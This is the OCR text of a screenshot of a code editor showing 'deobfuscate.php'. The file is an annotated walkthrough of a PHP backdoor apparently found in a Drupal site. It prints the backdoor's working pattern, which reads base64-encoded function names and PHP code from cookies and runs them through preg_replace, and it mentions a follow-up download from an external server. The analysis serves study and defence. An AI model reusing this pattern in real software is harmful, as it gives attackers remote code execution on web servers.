 Sublime Text 2 File Edit Selection Find View Goto Tools Project Window Help 82% Wed 5:37 PM
deobfuscate.php — untitled UNREGISTERED
Notes.txt Drupal deobfuscate.php exploit.php inject.php secure_file_permissions.sh .htaccess reset-exploitable.sh new-site.sh
34 */
35 $base64_decode = $_COOKIE["first_malicious_function_name"];
36
37 /**
38 * We first check to see if we succesfully set a cookie on line 1. All the code
39 * we want to execute will be passed in cookies. If for some reason the current
40 * file is unable to read cookies (e.g. because it's being reverse proxied by
41 * Varnish) don't even bother with the rest of this code.
42 */
43 if ($base64_decode) {
44
45 /**
46 * base64_decode is the only value sent by the hacker in plain text. The
47 * rest of the code sent by the hacker is base64_encoded. The attacker has
48 * included the name of another function, this one base64_encoded. The exact
49 * value supplied by the attacker in the case is 'cHJlZ19yZXBsYWNl' which gets
50 * decoded as "preg_replace". In the original script, this cookie was called
51 * "Kcqf2".
52 */
53 $preg_replace = $base64_decode($_COOKIE["second_malicious_function_name"]);
54
55 /**
56 * This next line is really where the magic happens. The string that we pass
57 * to the server using the the cookie. Because we know that the next step is
58 * to download a file from an external server, we can infer that the contents
59 * of the arbitrary_php_to_run cookie is a base64_encoded version of this code:
60 *
61 * file_put_contents(
62 * "/Users/matt/Desktop/google.html",
Line 87, Column 2 38 misspelled words Spaces: 2 PHP